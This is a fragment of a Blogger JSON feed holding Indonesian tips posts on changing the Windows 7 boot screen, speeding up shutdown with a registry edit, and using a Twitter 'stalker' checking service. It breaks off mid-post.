Indowebster"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s72-c\/IDWS+Logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8472419904853263033"},"published":{"$t":"2014-12-06T21:25:00.000+07:00"},"updated":{"$t":"2014-12-06T21:28:17.591+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mengubah Tampilan Boot Screen Windows 7"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html\"\u003ECara Mengubah Tampilan Boot Screen Windows 7\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECIREBON-CYBER4RT\u003C\/a\u003E - Bosan dengan tampilan booting Windows 7 yang itu-itu doang? hahaha. Ingin mengubahnya dengan tampilan lain? Tenang, saya akan beri tahu caranya :)\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCara mengubah tampilan boot screen atau \u003Cu\u003Estarting windows 7\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html\" target=\"_blank\"\u003Ewin 7 boot updater\u003C\/a\u003E. Cara penggunaannya cukup mudah dan praktis, kita hanya tinggal memilih tema apa yang akan dijadikan \u003Cu\u003Eboot screen win 7\u003C\/u\u003E. Berikut saya jelaskan tutorialnya beserta gambar biar lebih mudah dipahami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDisini kita akan menggunakan animasi skin\/tampilan animasi dari \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003EDeviantArt.Com\u003C\/a\u003E. Jadi kita tidak sulit untuk mencari tampilan yang keren-keren pokoknya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s1600\/windows7+boot+screen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Boot Screen Default Win 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s1600\/windows7+boot+screen.jpg\" height=\"150\" title=\"Boot Screen Default Win 7\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EBoot Screen Default Win 7\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESoftware yang Diperlukan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1P5t\" target=\"_blank\"\u003EWin 7 Boot Updater\u003C\/a\u003E | 444 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003EBoot Skin DeviantArt:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1PDP\" target=\"_blank\"\u003ENFS The Run Boot Skin\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1PLI\" target=\"_blank\"\u003EBoot Skin Lainnya\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003ETutorial Mengubah Tampilan Boot Screen Windows 7:\u003C\/b\u003E\u003Cbr \/\u003E\n1). Download Win 7 Boot Updater.\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Dowload Boot Skin dari DeviantArt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCbr-OSQIovhJX5VtwsloooJARrafTdO8-WFnmOCxd2HcKvlm6kQCwq2ojNaP4gE_DwSeJjVR8-ULk8zbDqEcXYRpX2sOoL_G0gSxV15z2h8CMg6lgXuWJaLQLqmTWQaUjNVd6Aa4_Lk10\/s1600\/Win+7+BootUpdater.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCbr-OSQIovhJX5VtwsloooJARrafTdO8-WFnmOCxd2HcKvlm6kQCwq2ojNaP4gE_DwSeJjVR8-ULk8zbDqEcXYRpX2sOoL_G0gSxV15z2h8CMg6lgXuWJaLQLqmTWQaUjNVd6Aa4_Lk10\/s1600\/Win+7+BootUpdater.png\" height=\"230\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n3). Lalu jalankan sebagai Administrator (Klik kanan \u0026gt; Run as administrator)\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Klik Menu File kemudian pilih Load Boot Skin...\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Pilih Boot Skin yang tadi sudah didownload dari DeviantArt lalu klik Open.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZhXBmlDuEh9bpOZkhVtdmxYJH6esJJ8jcnWkWyrnoxNEX2c_rkhL7rxfEUQX8hOFGWggoyWyHPe6xqdQu0Xm8How0ICZPx3H01BLHswSsKIs5df7OoXXgLtvPKlDI8BOiD1zRfG25ocf\/s1600\/Win+7+BootUpdater+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZhXBmlDuEh9bpOZkhVtdmxYJH6esJJ8jcnWkWyrnoxNEX2c_rkhL7rxfEUQX8hOFGWggoyWyHPe6xqdQu0Xm8How0ICZPx3H01BLHswSsKIs5df7OoXXgLtvPKlDI8BOiD1zRfG25ocf\/s1600\/Win+7+BootUpdater+2.png\" height=\"252\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n6). Jika sudah klik Apply.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5Q3kxeSXiAumSk0T7N7RuIfyOGhxUbnmC0nLyFXhjHm4LQb9mcP4r6gsdyGvagDDrWwaOYVhXjF5M3a4fCne4WcS1BzI_CkwtXaOBqfhvqUuWCgIYt-q-uGCK-5xHtHSDDjqvBGTX41i\/s1600\/Win+7+BootUpdater+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5Q3kxeSXiAumSk0T7N7RuIfyOGhxUbnmC0nLyFXhjHm4LQb9mcP4r6gsdyGvagDDrWwaOYVhXjF5M3a4fCne4WcS1BzI_CkwtXaOBqfhvqUuWCgIYt-q-uGCK-5xHtHSDDjqvBGTX41i\/s1600\/Win+7+BootUpdater+3.png\" height=\"255\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n7). Restart Windows kalian untuk melihat perubahannya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian postingan saya malam ini tentang\u0026nbsp;\u003Ci\u003E\u003Cu\u003ECara Mengubah Tampilan Boot Screen Windows 7\u003C\/u\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8472419904853263033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8472419904853263033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8472419904853263033"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html","title":"Cara Mengubah Tampilan Boot Screen Windows 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s72-c\/windows7+boot+screen.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4869673150896710675"},"published":{"$t":"2014-03-07T12:42:00.002+07:00"},"updated":{"$t":"2014-03-07T12:43:50.731+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mempercepat Loading Shutdown Windows 7"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003ECara Mempercepat Loading Shutdown Windows 7\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/b\u003E - Halo sob, pada siang hari ini saya akan sharing tentang cara mempercepat loading shutdown \u003Cb\u003E\u003Cu\u003Ewindows 7\u003C\/u\u003E\u003C\/b\u003E. Ada kalanya dimana saat kita men-shutdown windows 7 terasa sangat lama, kadang bisa memakan waktu sehingga beberapa menit.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s1600\/windows+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s1600\/windows+7.jpg\" height=\"150\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWindows 7\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, bagi yang merasa loading shutdown \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003Ewindows 7\u003C\/a\u003E nya terasa sangat lama, saya punya triknya nih supaya loading shutdown win 7 sobat bisa cepat. Berikut caranya :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ELangkah 1 : \u003C\/b\u003EKlik tombol start dan jalankan regedit.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesi3Qx7uY06b5pdPFVuNmwW4k54QVlcwCZZGWW-zkZqLA5r477VQ74ZuC25rW9jXP56V_FaIe2xTdelj4G0bEUIUAcQX8S0cLmCgCJq5vgRkfadAO3KLhapBh5h5zCwPqdAQxLzoQW6_Z\/s1600\/regedit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesi3Qx7uY06b5pdPFVuNmwW4k54QVlcwCZZGWW-zkZqLA5r477VQ74ZuC25rW9jXP56V_FaIe2xTdelj4G0bEUIUAcQX8S0cLmCgCJq5vgRkfadAO3KLhapBh5h5zCwPqdAQxLzoQW6_Z\/s1600\/regedit.png\" height=\"177\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ELangkah 2 : \u003C\/b\u003EPada panel sebelah kiri Regedit editor, cari dan buka :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EHKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\u003C\/span\u003E. Lalu pada panel nilai yang terletak disebelah kanan, cari dan klik kanan pada \u003Cspan style=\"color: red;\"\u003EWaitToKillServiceTimeout\u003C\/span\u003E. Pada menu pop-up, pilih item \u003Cspan style=\"color: red;\"\u003EModify...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz8L7XU1p7NDzsw9DnAUw5ViqBLd8bnbu06ioNJJE_ha8Eu4jPjIOUtk1zmADHqnmPE9olcEILKh84oilC1V4N4bCUr9-VTFS6ulx7tBLNLHusi6m354B9Z9-5dIsP-iDoRXZRBuZmfshg\/s1600\/regedit+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz8L7XU1p7NDzsw9DnAUw5ViqBLd8bnbu06ioNJJE_ha8Eu4jPjIOUtk1zmADHqnmPE9olcEILKh84oilC1V4N4bCUr9-VTFS6ulx7tBLNLHusi6m354B9Z9-5dIsP-iDoRXZRBuZmfshg\/s1600\/regedit+2.png\" height=\"237\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ELangkah 3 :\u003C\/b\u003E Ganti nilai default dengan nilai yang lebih kecil, Isikan dengan nilai 750. Semakin kecil nilai yang dimasukan, proses shutdown akan semakin cepat. Tetapi sebaiknya jangan memasukan nilai lebih kecil dari 500.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk1WQslJZLL5S3Bb83WPfhAAK-MrZWMJEkzwXaoLpEvEoJONZz48fj3OLYLijBQETMXRdcE8qnt_MpXBKZdx4Pb9U34NWioU7XTwnZWtgxrYCsqVuxz2s6NB-7GaAG4NVOjh-C2UW6cNaM\/s1600\/regedit+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk1WQslJZLL5S3Bb83WPfhAAK-MrZWMJEkzwXaoLpEvEoJONZz48fj3OLYLijBQETMXRdcE8qnt_MpXBKZdx4Pb9U34NWioU7XTwnZWtgxrYCsqVuxz2s6NB-7GaAG4NVOjh-C2UW6cNaM\/s1600\/regedit+3.png\" height=\"236\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003ECara Mempercepat Loading Shutdown Windows 7\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4869673150896710675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html#comment-form","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4869673150896710675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4869673150896710675"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html","title":"Cara Mempercepat Loading Shutdown Windows 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s72-c\/windows+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8239544005192602287"},"published":{"$t":"2014-02-07T23:05:00.000+07:00"},"updated":{"$t":"2014-02-08T23:43:28.031+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Selamat malam sob, baru posting lagi setelah sekian lama vakum hehe. Sobat pernah merasa penasaran ngga siapa yang suka memantau aktivitas twitter kita atau bahasa kerennya \u003Cu\u003Estalking\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s1600\/stalker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stalker Twitter\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s1600\/stalker1.jpg\" height=\"80\" title=\"Stalker\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EStalker Mania\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nItuloh orang yang diem-diem memata-matai profil kita sepengatahuan kitas sendiri, lalu apa sih gunanya stalking itu? namun biasanya terkait dengan akun sang mantan (kekasih).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOke, berikut \u003Cu\u003Ecara mengetahui siapa saja orang yang suka stalking profil twitter kita\u003C\/u\u003E. Cekidott!!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka\u0026nbsp;\u003Ca href=\"http:\/\/www.tweepsect.com\/\" target=\"_blank\"\u003ETweepsect\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Klik \"Sign in with Twitter\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iwi2uh9hV5h997Da6zQC2ROZtB0JDc1NlvE71k5UxrqWbuJqOVPy8IA9E-zrv9jhWP5hLdQA2cYIpE7j83yrBK_c8oL86WEG10FMr0rUTZ71h-WaCX-zmQMAaJBqcxAN0LmXJhyzDhyN\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iwi2uh9hV5h997Da6zQC2ROZtB0JDc1NlvE71k5UxrqWbuJqOVPy8IA9E-zrv9jhWP5hLdQA2cYIpE7j83yrBK_c8oL86WEG10FMr0rUTZ71h-WaCX-zmQMAaJBqcxAN0LmXJhyzDhyN\/s1600\/1.png\" height=\"181\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Klik Izinkan Aplikasi atau Authorize App, tunggu beberapa saat dan sobat akan kembali ke halaman Tweepsect.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDjNxhni_ztLxSCYBXlJQwHi258sRY_vwxbrC5SaZgr1V_h-LY8_dm_yYnj2ZDhl9IAhamxL5-EcPPz4mAUyJjWFmcC7zRY1wEIpg2nP4cQvv4U8bnfNLN2EO94pNGwJAsZmRswvb8YH\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDjNxhni_ztLxSCYBXlJQwHi258sRY_vwxbrC5SaZgr1V_h-LY8_dm_yYnj2ZDhl9IAhamxL5-EcPPz4mAUyJjWFmcC7zRY1wEIpg2nP4cQvv4U8bnfNLN2EO94pNGwJAsZmRswvb8YH\/s1600\/2.png\" height=\"181\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Pada bagian \"Twitter username\" isikan dengan username akun Twitter sobat (tanpa tanda @).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 